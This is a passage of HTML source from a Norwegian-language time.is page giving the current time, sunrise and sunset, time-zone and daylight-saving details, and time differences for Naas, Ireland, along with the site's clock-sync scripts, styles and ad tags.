primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Naas"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Naas"><link rel="alternate" hreflang="az" href="https://time.is/az/Naas"><link rel="alternate" hreflang="be" href="https://time.is/be/Naas"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Naas"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Naas"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Naas"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Naas"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Naas"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Naas"><link rel="alternate" hreflang="da" href="https://time.is/da/Naas"><link rel="alternate" hreflang="de" href="https://time.is/de/Naas"><link rel="alternate" hreflang="et" href="https://time.is/et/Naas"><link rel="alternate" hreflang="el" href="https://time.is/el/Naas"><link rel="alternate" hreflang="en" href="https://time.is/Naas"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Naas"><link rel="alternate" hreflang="es" href="https://time.is/es/Naas"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Naas"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Naas"><link rel="alternate" hreflang="he" href="https://time.is/he/Naas"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Naas"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Naas"><link rel="alternate" hreflang="id" href="https://time.is/id/Naas"><link rel="alternate" hreflang="is" href="https://time.is/is/Naas"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Naas"><link rel="alternate" hreflang="it" href="https://time.is/it/Naas"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Naas"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Naas"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Naas"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Naas"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Naas"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Naas"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Naas"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Naas"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Naas"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Naas"><link rel="alternate" hreflang="no" href="https://time.is/no/Naas"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Naas"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Naas"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Naas"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Naas"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Naas"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Naas"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Naas"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Naas"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Naas"><link rel="alternate" hreflang="si" href="https://time.is/si/Naas"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Naas"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Naas"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Naas"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Naas"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Naas"><link rel="alternate" hreflang="th" href="https://time.is/th/Naas"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Naas"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Naas"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Naas"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Naas"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Naas"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Naas"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Naas"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=60,ss={"0120":"&uarr; 08:26 &darr; 16:50 (8t 24m)","0121":"&uarr; 08:24 &darr; 16:51 (8t 27m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768916328708)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Sted \d+ \(valgfritt\)$/))||q=='Velg sted'||q=='Automatisk')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/no/customize",sS:"js:tl_a()",sC:"/no/calendar",sD:"js:t_dark(2)",sJ:"/no/clock",sM:"js:toggle_menu(2)",sT:"/no/compare","-":"/no/countdown",sU:"/no/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/no/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Riktig tid nå, tidssoneinfo, tidsforskjell, soloppgang, solnedgang, daglengde og nøkkelfakta for Naas i Irland."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/no/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="meny" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/no/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/no/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Klokka i <span>Naas</span> i Irland nå</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">13:38:48</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/no/calendar'" title="Trykk her for kalender">tirsdag 20. januar 2026, uke 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Sol: <span id="sun" class="nw">&uarr; 08:26 &darr; 16:50 (8t 24m)</span> - <a href="Naas#time_zone">Mer info</a></span> - <a href="/no/h/2d339e" rel="nofollow"><span>Velg Naas som hjemsted</span></a> - <a href="." onclick="conf['b']+='.2d339e';delete conf['a'];T_I.recook();location='/no/';return false" rel="nofollow"><span>Legg til blant favorittsteder</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/no/Tokyo" id="time-0">Tokyo<br><span id="favt0">22:38</span></a></li><li><a href="/no/Beijing" id="time-1">Beijing<br><span id="favt1">21:38</span></a></li><li><a href="/no/Paris" id="time-2">Paris<br><span id="favt2">14:38</span></a></li><li><a href="/no/London" id="time-3">London<br><span id="favt3">13:38</span></a></li><li><a href="/no/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">05:38</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">mer</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='no',conf={d:'%l %j. %F %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260120',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo i Japan','Tokyo','35,68950','139,69171','8 336 599',''],['1816670','43d','Beijing','Beijing i Kina','Beijing','39,90750','116,39723','18 960 744',''],['2988507','71f','Paris','Paris i Frankrike','Paris','48,85341','2,34880','2 138 551',''],['2643743','716','London','London i Storbritannia','London','51,50853','-0,12574','8 961 989',''],['5368361','14e','Los Angeles','Los Angeles i California i USA','Los_Angeles','34,05223','-118,24368','3 898 747','89']],main:[['2962334','70b','Naas','Naas i Irland','Naas','53,21583','-6,66694','26 180','']],home:[['5128581','161','New York','New York i USA','New_York','40,71427','-74,00597','8 804 190','10']]},zones={'70b':['Europe/Dublin','GMT',[0,1774746000,60]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','GMT',[-300,1772953200,-240]]},
susdest='/no/'
zone_id='Europe/Dublin',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]
daysh=["søn","man","tir","ons","tor","fre","lør"]
daysI=["s","m","t","o","t","f","l"]
months=["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"]
monthsh=["jan.","feb.","mars","april","mai","juni","juli","aug.","sept.","okt.","nov.","des."]
p_exactt="Din klokke går riktig!"
p_t_is="Riktig tid er:"
p_w="uke "
p_wn="uke %n"
p_d="dag"
p_ds=" dager"
p_h=" time"
p_hs=" timer"
p_m=" minutt"
p_ms=" minutter"
p_s=" sekund"
p_ss=" sekunder"
p_ss_short=" s"
p_ur_late="Din klokke går %t for sent."
p_ur_early="Din klokke går %t for tidlig."
p_acc="Nøyaktighet på synkroniseringen var ±%t."
p_acc_short="Nøyaktighet: ±%t"
p_last_s="Siste synkronisering: %t"
p_last_s_short="Siste synkronisering: %t"
p_dec_sym=","
p_and=" og "
p_time_diff="Forskjellen fra Time.is var %t (±%D). "
p_time_diff_short="Differanse: %t (±%D) "
p_failh="Noe gikk galt under synkroniseringen. "
p_fail="God nøyaktighet ble ikke oppnådd fordi din forbindelse eller din maskin er treg eller opptatt. "
p_syncing="Synkroniserer"
p_conn_failed="Klokka i Naas i Irland nå"
p_try_again="Try again?"
p_no_match="Ingen treff"
p_no_au="Beklager, lyd forutsetter siste versjon av Opera, Firefox eller Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="I dag"
e_loc="Velg sted"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Gjenstående tid: %t"
p_time_since="Tid siden da: %t"

p_now='nå'
p_yesterday='i går'
p_tomorrow='i morgen'
p_today='i dag'
p_in_n='om %n'
p_ago='for %n siden'
p_In_x_days='Om %n %days'
p_x_days_ago='%n %days siden'
p_x_days_before='[%n %days før] %other_date'
p_x_days_after='[%n %days etter] %other_date'

p_today_date='I dag: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Velg sted'

p_default_time_format='H:i:s'
p_date_formats=['%l %j. %F %Y, %W',
'%l %j. %F %Y',
'%l %d.%m.%y, %W',
'%Y-%m-%d']


spdays={}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Tidssoneinfo for <span>Naas</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +0</div>
<div class="tz_name_abbr_diff"><span><span>Greenwich Mean Time</span> (GMT)</span><br>
<span>nå</span> <span><span>5 timer foran New York</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>Fra 29. mars 2026: UTC +1 / Irish Standard Time (IST)</li><li>Klokka i Naas er normalt 5 timer foran klokka i New York, men fordi disse tidssonene ikke deler samme start- og slutt-tidspunkt for sommertid, kan klokka i Naas en kort periode være 4 timer foran klokka i New York.</li><li>IANA-id-en for Naas er Europe/Dublin.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">søndag</span> <span class="monthname">oktober</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Siste endring: </span>Vintertid startet</div><div><ul><li>Byttet til UTC +0 / Greenwich Mean Time (GMT).<li>Klokka ble stilt <em>tilbake</em> en time fra 02:00 til 01:00 lokal tid.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">søndag</span> <span class="monthname">mars</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Neste endring: </span>Sommertid starter</div><div><ul><li>Bytter til UTC +1 / Irish Standard Time (IST).<li>Klokka vil bli stilt <em>frem</em> en time fra 01:00 til 02:00 lokal tid.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Tidsdifferanse <br><span style="float:left;margin-top:-10px">fra Naas</span></span></h2><table>
<tr><td class="locname"><a href="/no/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> timer</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> timer</td></tr>
<tr><td class="locname"><a href="/no/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> timer</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> timer</td></tr>
<tr><td class="locname"><a href="/no/New_York">New York</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> timer</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> timer</td></tr>
